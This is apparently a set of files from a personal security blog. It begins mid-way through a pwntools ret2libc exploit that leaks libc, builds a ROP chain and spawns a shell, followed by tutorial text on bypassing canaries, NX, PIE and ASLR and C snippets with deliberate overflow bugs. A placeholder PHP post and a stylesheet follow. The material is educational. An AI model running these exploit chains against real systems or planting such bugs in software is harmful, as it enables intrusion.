leaked_printf = u64(leaked_bytes.ljust(8, b&#x27;\x00&#x27;))
log.success(f&quot;Absolute printf address: {hex(leaked_printf)}&quot;)

# ==========================================
# STAGE 2: Ret2Libc Execution
# ==========================================

libc = ELF(p.libc.path)
libc.address = leaked_printf - libc.sym[&#x27;printf&#x27;]
log.success(f&quot;Calculated Libc Base: {hex(libc.address)}&quot;)

libc_rop = ROP(libc)
libc_pop_rdi = libc_rop.find_gadget([&#x27;pop rdi&#x27;, &#x27;ret&#x27;])[0]

system_addr = libc.sym[&#x27;system&#x27;]
bin_sh_addr = next(libc.search(b&#x27;/bin/sh&#x27;))

payload2 = flat(
    b&#x27;A&#x27; * offset,
    p64(ret_gadget),   # Fixes alignment for system()
    p64(libc_pop_rdi),
    p64(bin_sh_addr),
    p64(system_addr)
)

# Cleanly consume the second loop&#x27;s banner text
p.recvuntil(b&#x27;code_leak: &#x27;)
p.recvline() 
p.recvuntil(b&#x27;input: \n&#x27;)

# Send final payload to drop into the shell
p.send(payload2)

p.interactive()</code></pre></div>
<p>This is the <strong>canonical CTF exploit pattern</strong>: leak → compute base → rop to shell. Master this and you've mastered the foundation of userland exploitation.</p>
<hr>
<h2 id="how-mitigations-actually-work-and-their-limits">How Mitigations Actually Work (and Their Limits)</h2>
<h3 id="stack-canary">Stack Canary</h3>
<p>The compiler inserts a random 8-byte value (the canary) between local variables and the saved RBP/return address. Before <code>ret</code>, it checks that the canary is unchanged. If not, it calls <code>__stack_chk_fail()</code> which terminates the program.</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>┌──────────────────────┐
│  return address      │
├──────────────────────┤
│  saved RBP           │
├──────────────────────┤
│  canary (8 bytes)    │ ← random, checked before ret
├──────────────────────┤
│  buf[]               │
└──────────────────────┘</code></pre></div>
<p><strong>Bypasses</strong>: format string to leak the canary, then include correct value in overflow. Or: overwrite past canary entirely if you also know its value.</p>
<h3 id="nx-dep">NX / DEP</h3>
<p>The OS marks stack pages as non-executable (via the NX bit in page tables). Any attempt to jump to stack memory triggers a page fault → SIGSEGV.</p>
<p><strong>Bypass</strong>: ROP — you don't inject new code, you chain together existing code already in executable memory.</p>
<h3 id="pie-position-independent-executable">PIE (Position Independent Executable)</h3>
<p>The binary is compiled as a shared object. The kernel maps it at a random base address each run. All addresses within the binary are randomized together (same relative offset, random base).</p>
<p><strong>Bypass</strong>: any memory disclosure (format string, use-after-free read, etc.) that lets you read a pointer inside the binary, then subtract the known offset to get the base.</p>
<h3 id="aslr">ASLR</h3>
<p>The kernel randomizes the base address of stack, heap, and shared libraries independently. On x86-64, only the upper bits are randomized (typically 28 bits of entropy for mmap, 20 for stack).</p>
<p><strong>Bypass</strong>: information leak of any libc pointer (function pointers in memory, GOT entries, <code>__libc_start_main</code> return address on the stack). One leaked address → full libc base → all libc symbols known.</p>
<hr>
<h2 id="real-vulnerability-patterns">Real Vulnerability Patterns</h2>
<p>Pure <code>gets()</code> barely exists in the wild. Here's what real overflow triggers look like:</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// Pattern 1: memcpy with user-controlled length
void parse_packet(char *data, size_t user_len) {
    char buf[512];
    memcpy(buf, data, user_len);  // user_len &gt; 512 = overflow
}

// Pattern 2: sprintf into fixed buffer
void build_path(char *user_input) {
    char path[256];
    sprintf(path, &quot;/var/www/%s&quot;, user_input);  // overflow if user_input &gt; ~246 bytes
}

// Pattern 3: off-by-one (fence-post error)
void copy_str(char *src) {
    char buf[64];
    for (int i = 0; i &lt;= 64; i++)  // &lt;= instead of &lt;
        buf[i] = src[i];
}

// Pattern 4: integer overflow in length check
void safe_copy(char *src, unsigned int len) {
    char buf[128];
    if (len + 1 &lt; 128)      // len = 0xFFFFFFFF → len+1 = 0 → passes!
        memcpy(buf, src, len);
}</code></pre></div>
<p>Each of these creates the same primitive: controlled bytes written past the end of a stack buffer. The exploitation path is identical once you have that primitive.</p>
<hr>
<h2 id="putting-it-together-the-exploit-development-workflow">Putting It Together: The Exploit Development Workflow</h2>
<p>When you encounter a binary with a suspected stack overflow:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>1. checksec → identify protections
2. gdb + cyclic pattern → find exact offset
3. Identify what you have:
   - No NX, no PIE, no canary → shellcode
   - NX on, no PIE, no canary → ret2libc / ret2win with static addresses
   - NX on, PIE on, no canary → leak + compute bases + rop
   - Canary present → find leak primitive first
4. Find gadgets (ROPgadget / pwntools ROP())
5. Build payload in pwntools
6. Test locally, adjust offsets
7. Port to remote target</code></pre></div>
<p>The exploit is always a pipeline: corrupt the return address with a chain that achieves your goal. The complexity is in building the chain and acquiring the addresses to put in it.</p>
<hr>
<h2 id="whats-next">What's Next</h2>
<p>Stack-based buffer overflow is the entry point. The same principle — controlled write past a buffer's end — powers everything above it in complexity. In the next part we'll look at <strong>ret2plt and GOT hijacking</strong> in depth, and then move into the heap where the allocator metadata becomes the target.</p>
<p>The stack is where every exploit developer learns to walk. Now you run.</p>
<p><em>tools: gcc · gdb · pwndbg (chunk, vis_heap_chunks, bins commands) · pwntools</em></p>
<p><em>tested: Ubuntu 22.04, glibc 2.35, kernel 5.15, x86-64</em></p>
            </div>
        </article>

        <footer>
            <span>&copy; <span class="copyright-year">2026</span> dev null notes</span>
            <span>
            <a href="https://github.com/mr-dev-null" style="color:var(--dim);text-decoration:none;margin-right:12px;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">github</a>
            <a href="/about.html" style="color:var(--dim);text-decoration:none;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">about</a></span>
        </footer>

        <script src="/main.js"></script>
    </body>
</html>
</file>

<file: reverse engineering/php.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>PHP — dev null notes</title>
        <meta name="description" content="A short description of this post." />
        <meta name="author" content="mrdevnull" />
        <meta name="keywords" content="tag1, tag2, tag3" />

        <meta property="og:title" content="PHP" />
        <meta property="og:description" content="A short description of this post." />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://mrdevnull.github.io/reverse engineering/php.html" />
        <meta property="og:site_name" content="dev null notes" />
        <meta property="article:published_time" content="2026-06-30" />
        <meta property="article:author" content="mrdevnull" />
        <meta property="article:tag" content="tag1" /><meta property="article:tag" content="tag2" /><meta property="article:tag" content="tag3" />

        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" content="PHP" />
        <meta name="twitter:description" content="A short description of this post." />

        <link rel="canonical" href="https://mrdevnull.github.io/reverse engineering/php.html" />
        <link rel="stylesheet" href="/style.css" />

        <script type="application/ld+json">{"@context": "[https://schema.org](https://schema.org)", "@type": "BlogPosting", "headline": "PHP", "description": "A short description of this post.", "datePublished": "2026-06-30", "author": {"@type": "Person", "name": "mrdevnull"}, "publisher": {"@type": "Person", "name": "mrdevnull"}, "url": "https://mrdevnull.github.io/reverse engineering/php.html", "keywords": "tag1, tag2, tag3"}</script>
    </head>
    <body>
        <div id="reading-progress"></div>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <article>
            <div class="article-header">
                <span class="category">REVERSE ENGINEERING</span>
                <h1>PHP</h1>
                <div class="meta">
                    <span>June 30, 2026</span>
                    <span>·</span>
                    <span>10 min read</span>
                    <span>·</span><span>#tag1 · #tag2 · #tag3</span>
                </div>
            </div>

            <div class="toc"><h4>Contents</h4><ol><li><a href="#introduction">Introduction</a></li><li><a href="#section-two">Section Two</a></li><li><a href="#conclusion">Conclusion</a></li></ol></div>

            <div class="prose">
                <h2 id="introduction">Introduction</h2>
<p>Write your introduction here.</p>
<h2 id="section-two">Section Two</h2>
<p>More content here.</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>print(&quot;hello world&quot;)</code></pre></div>
<div class="callout info"><strong>Info:</strong> This is an info callout.</div>
<div class="callout"><strong>Warning:</strong> This is a warning.</div>
<h2 id="conclusion">Conclusion</h2>
<p>Wrap it up here.</p>
            </div>
        </article>

        <footer>
            <span>&copy; <span class="copyright-year">2026</span> dev null notes</span>
            <span>
            <a href="[https://github.com/](https://github.com/)mrdevnull" style="color:var(--dim);text-decoration:none;margin-right:12px;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">github</a>
            <a href="/about.html" style="color:var(--dim);text-decoration:none;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">about</a></span>
        </footer>

        <script src="/main.js"></script>
    </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400;500&display=swap");

/* ── Design tokens ── */
:root {
    --bg: #09090b;
    --text: #e4e4e7;
    --muted: #71717a;
    --dim: #52525b;
    --accent: #60a5fa;
    --surface: #111113;
    --border: #27272a;
    --font-sans: "Inter", system-ui, -apple-system, sans-serif;
    --font-mono: "JetBrains Mono", "SF Mono", "Cascadia Code", monospace;
}

/* ── Reset ── */
*,
*::before,
*::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg);
    color: var(--text);
    font-family: var(--font-sans);
    font-size: 16px;
    line-height: 1.7;
    max-width: 700px;
    margin: 0 auto;
    padding: 0 24px 120px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

::selection {
    background: rgba(96, 165, 250, 0.2);
    color: var(--text);
}
:focus-visible {
    outline: 1px solid var(--accent);
    outline-offset: 3px;
}

/* ── Reading progress ── */
#reading-progress {
    position: fixed;
    top: 0;
    left: 0;
    width: 0%;
    height: 2px;
    background: var(--accent);
    z-index: 100;
    transition: width 0.08s linear;
    opacity: 0;
    pointer-events: none;
}
#reading-progress.visible {
    opacity: 1;
}

/* ── Sticky nav ── */
nav {
    position: sticky;
    top: 0;
    z-index: 50;
    background: var(--bg);
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0;
    margin-bottom: 80px;
    font-family: var(--font-mono);
    font-size: 13px;
    border-bottom: 1px solid transparent;
    transition: border-color 0.2s ease;
}
nav.scrolled {
    border-color: var(--border);
}

nav .logo {
    color: var(--text);
    font-weight: 500;
    text-decoration: none;
    letter-spacing: -0.02em;
    font-size: 14px;
}
nav .logo:hover {
    color: var(--accent);
}

nav .nav-links {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
nav .nav-links a {
    color: var(--muted);
    text-decoration: none;
    margin-inline-start: 20px;
    transition: color 0.15s;
    font-size: 13px;
}
nav .nav-links a:hover,
nav .nav-links a.active {
    color: var(--text);
}

/* mobile hamburger */
.nav-toggle {
    display: none;
    background: none;
    border: none;
    color: var(--muted);
    cursor: pointer;
    font-family: var(--font-mono);
    font-size: 13px;
    padding: 4px 0;
}

/* ── Hero ── */
header {
    margin-bottom: 72px;
}
header h1 {
    font-family: var(--font-sans);
    font-size: 30px;
    font-weight: 600;
    letter-spacing: -0.03em;
    margin-bottom: 16px;
    line-height: 1.25;
    color: var(--text);
}
header p {
    color: var(--muted);
    font-size: 16px;
    max-width: 92%;
    line-height: 1.7;
}

/* ── Section labels ── */
h2 {
    font-family: var(--font-mono);
    font-size: 11px;
    color: var(--dim);
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 500;
    margin-bottom: 28px;
    margin-top: 60px;
    border-top: 1px solid var(--border);
    padding-top: 28px;
}
h2:first-of-type {
    margin-top: 0;
}

/* ── Article list ── */
article {
    margin-bottom: 40px;
}
article a {
    color: var(--text);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    font-family: var(--font-sans);
    letter-spacing: -0.01em;
    transition: color 0.15s;
    display: inline-block;
    margin-bottom: 6px;
    line-height: 1.4;
}
article a:hover {
    color: var(--accent);
}
article p {
    color: var(--muted);
    font-size: 14px;
    margin-bottom: 8px;
    line-height: 1.6;
}
.meta {
    font-family: var(--font-mono);
    font-size: 11px;
    color: var(--dim);
    display: flex;
    gap: 8px;
    align-items: center;
    flex-wrap: wrap;
}

/* ── Article page header ── */
.article-header {
    margin-bottom: 48px;
}
.article-header h1 {
    font-family: var(--font-sans);
    font-size: 30px;
    font-weight: 600;
    letter-spacing: -0.03em;
    margin-bottom: 16px;
    line-height: 1.25;
    color: var(--text);
}

.category {
    font-family: var(--font-mono);
    font-size: 11px;
    color: var(--accent);
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 14px;
    display: block;
}

/* ── TOC ── */
.toc {
    font-family: var(--font-mono);
    font-size: 13px;
    margin-bottom: 56px;
    padding: 18px 0;
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
}
.toc h4 {
    color: var(--dim);
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 10px;
    margin-bottom: 12px;
    font-weight: 500;
}
.toc ol {
    list-style: none;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 6px 28px;
    counter-reset: toc;
}
.toc ol li {
    counter-increment: toc;
}
.toc ol li::before {
    content: counter(toc) ". ";
    color: var(--dim);
}
.toc a {
    color: var(--muted);
    text-decoration: none;
    transition: color 0.15s;
}
.toc a:hover {
    color: var(--text);
}

/* ── Prose ── */
.prose {
    font-family: var(--font-sans);
    font-size: 16px;
    line-height: 1.75;
}

.prose h2 {
    font-family: var(--font-sans);
    font-size: 20px;
    font-weight: 600;
    margin-top: 52px;
    margin-bottom: 16px;
    line-height: 1.3;
    letter-spacing: -0.02em;
    border: none;
    padding: 0;
    text-transform: none;
    color: var(--text);
}
.prose h3 {
    font-family: var(--font-sans);
    font-size: 17px;
    font-weight: 600;
    margin-top: 32px;
    margin-bottom: 10px;
    color: var(--text);
    letter-spacing: -0.01em;
}
.prose p {
    margin-bottom: 20px;
    color: #c4c4cc;
}
.prose strong {
    color: var(--text);
    font-weight: 600;
}
.prose em {
    font-style: italic;
}
.prose ul,
.prose ol {
    padding-inline-start: 1.5rem;
    margin-bottom: 20px;
    color: #c4c4cc;
}
.prose li {
    margin-bottom: 5px;
}
.prose a {
    color: var(--accent);
    text-decoration: underline;
    text-decoration-color: rgba(96, 165, 250, 0.35);
    text-underline-offset: 3px;
    transition: text-decoration-color 0.15s;
}
.prose a:hover {
    text-decoration-color: var(--accent);
}
.prose hr {
    border: none;
    border-top: 1px solid var(--border);
    margin: 44px 0;
}

/* ── Blockquote ── */
blockquote {
    border-inline-start: 2px solid var(--accent);
    padding-inline-start: 18px;
    margin: 28px 0;
    font-style: italic;
    color: var(--muted);
}
blockquote p {
    margin-bottom: 0;
    color: var(--muted);
}

/* ── Callout boxes ── */
.callout {
    border-inline-start: 2px solid #f59e0b;
    background: rgba(245, 158, 11, 0.05);
    padding: 12px 16px;
    margin: 28px 0;
    font-family: var(--font-mono);
    font-size: 13px;
    color: var(--muted);
    border-radius: 0 4px 4px 0;
}
.callout strong {
    color: #f59e0b;
}
.callout.info {
    border-color: var(--accent);
    background: rgba(96, 165, 250, 0.05);
}
.callout.info strong {
    color: var(--accent);
}
.callout.danger {
    border-color: #f87171;
    background: rgba(248, 113, 113, 0.05);
}
.callout.danger strong {
    color: #f87171;
}
.callout.tip {
    border-color: #34d399;
    background: rgba(52, 211, 153, 0.05);
}
.callout.tip strong {
    color: #34d399;
}

/* ── Code blocks ── */
.code-wrapper {
    margin: 28px 0;
    border: 1px solid var(--border);
    border-radius: 6px;
    overflow: hidden;
    background: #0d0d10;
}
.code-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 7px 14px;
    font-family: var(--font-mono);
    font-size: 11px;
    color: var(--dim);
    border-bottom: 1px solid var(--border);
    background: #0a0a0d;
    user-select: none;
}
.copy-btn {
    background: none;
    border: 1px solid var(--border);
    border-radius: 3px;
    color: var(--dim);
    cursor: pointer;
    font-family: var(--font-mono);
    font-size: 10px;
    padding: 2px 7px;
    transition:
        color 0.15s,
        border-color 0.15s;
    display: flex;
    align-items: center;
    gap: 4px;
}
.copy-btn:hover {
    color: var(--accent);
    border-color: var(--accent);
}
.copy-btn svg {
    width: 11px;
    height: 11px;
    flex-shrink: 0;
}
pre {
    padding: 16px 18px;
    overflow-x: auto;
    direction: ltr;
    text-align: left;
}
code {
    font-family: var(--font-mono);
    font-size: 13px;
    line-height: 1.65;
    color: #d4d4d8;
}
/* Inline code */
p code,
li code {
    background: var(--surface);
    border: 1px solid var(--border);
    padding: 1px 5px;
    border-radius: 3px;
    font-size: 13px;
    color: var(--accent);
    font-family: var(--font-mono);
}

/* ── Images ── */
.prose img {
    max-width: 100%;
    height: auto;
    border: 1px solid var(--border);
    border-radius: 4px;
    margin: 28px 0;
    display: block;
}
.prose figure {
    margin: 28px 0;
}
.prose figcaption {
    font-family: var(--font-mono);
    font-size: 11px;
    color: var(--dim);
    text-align: center;
    margin-top: 8px;
}

/* ── Prev / Next nav ── */
.article-nav {
    margin-top: 80px;
    padding-top: 32px;
    border-top: 1px solid var(--border);
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    font-family: var(--font-mono);
    font-size: 12px;
    /* reset nav styles */
    position: static;
    background: none;
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.nav-item {
    display: flex;
    flex-direction: column;
    gap: 6px;
    text-decoration: none;
    padding: 14px;
    border: 1px solid var(--border);
    border-radius: 6px;
    transition: border-color 0.15s;
}
.nav-item:hover {
    border-color: var(--accent);
}
.nav-item.next {
    text-align: end;
}
.nav-label {
    color: var(--dim);
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}
.nav-title {
    color: var(--muted);
    transition: color 0.15s;
    line-height: 1.4;
    font-size: 12px;
    font-family: var(--font-sans);
}
.nav-item:hover .nav-title {
    color: var(--text);
}

@media (max-width: 640px) {
    .article-nav {
        grid-template-columns: 1fr;
    }
    .nav-item.next {
        text-align: start;
    }
}

/* ── Projects ── */
.project-list {
    list-style: none;
}
.project-list li {
    margin-bottom: 40px;
}
.project-list li a {
    color: var(--text);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: -0.01em;
    display: inline-block;
    margin-bottom: 6px;
    transition: color 0.15s;
}
.project-list li a:hover {
    color: var(--accent);
}
.project-list li p {
    color: var(--muted);
    font-size: 14px;
    margin-bottom: 8px;
    line-height: 1.6;
}
.project-links {
    font-family: var(--font-mono);
    font-size: 12px;
    display: flex;
    gap: 14px;
    flex-wrap: wrap;
    margin-top: 8px;
}
.project-links a {
    color: var(--dim);
    text-decoration: none;
    transition: color 0.15s;
}
.project-links a:hover {
    color: var(--accent);
}

/* ── Contact ── */
.contact-list {
    list-style: none;
}
.contact-list li {
    margin-bottom: 10px;
    font-size: 15px;
    color: var(--muted);
}
.contact-list a {
    color: var(--text);
    text-decoration: none;
    transition: color 0.15s;
}
.contact-list a:hover {
    color: var(--accent);
}

/* ── Footer ── */
footer {
    margin-top: 100px;
    padding-top: 28px;
    border-top: 1px solid var(--border);
    font-family: var(--font-mono);
    font-size: 11px;
    color: var(--dim);
    display: flex;
    justify-content: space-between;
    gap: 12px;
    flex-wrap: wrap;
}

/* ── 404 ── */
.not-found {
    padding-top: 80px;
    text-align: center;
}
.not-found .code {
    font-family: var(--font-mono);
    font-size: 64px;
    color: var(--border);
    margin-bottom: 14px;
    letter-spacing: -0.04em;
    line-height: 1;
}
.not-found h1 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    color: var(--text);
}
.not-found p {
    color: var(--muted);
    font-size: 15px;
    margin-bottom: 28px;
}
.not-found a {
    font-family: var(--font-mono);
    font-size: 13px;
    color: var(--accent);
    text-decoration: none;
}
.not-found a:hover {
    text-decoration: underline;
}

/* ── SEO / GitHub Pages: hidden but machine-readable ── */
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

/* ── Responsive ── */
@media (max-width: 640px) {
    body {
        padding: 0 16px 80px;
        font-size: 15px;
    }

    nav {
        padding: 14px 0;
        margin-bottom: 52px;
        flex-wrap: wrap;
        gap: 0;
    }
    nav .logo {
        flex: 1;
    }
    .nav-toggle {
        display: block;
    }
    nav .nav-links {
        display: none;
        width: 100%;
        padding: 12px 0 4px;
        flex-direction: column;
        gap: 0;
    }
    nav .nav-links.open {
        display: flex;
    }
    nav .nav-links a {
        margin-inline-start: 0;
        padding: 8px 0;
        border-bottom: 1px solid var(--border);
        font-size: 14px;
    }
    nav .nav-links a:last-child {
        border-bottom: none;
    }

    header h1 {
        font-size: 24px;
    }
    .article-header h1 {
        font-size: 22px;
    }
    article a {
        font-size: 16px;
    }

    .toc ol {
        grid-template-columns: 1fr;
    }

    .article-nav {
        grid-template-columns: 1fr;
    }
    .nav-item.next {
        text-align: start;
    }

    .prose {
        font-size: 15px;
    }
    .prose h2 {
        font-size: 18px;
    }
    .prose h3 {
        font-size: 16px;
    }

    pre {
        padding: 12px 14px;
    }
    code {
        font-size: 12px;
    }
}

@media (max-width: 380px) {
    body {
        font-size: 14px;
    }
    header h1,
    .article-header h1 {
        font-size: 20px;
    }
}
</file>
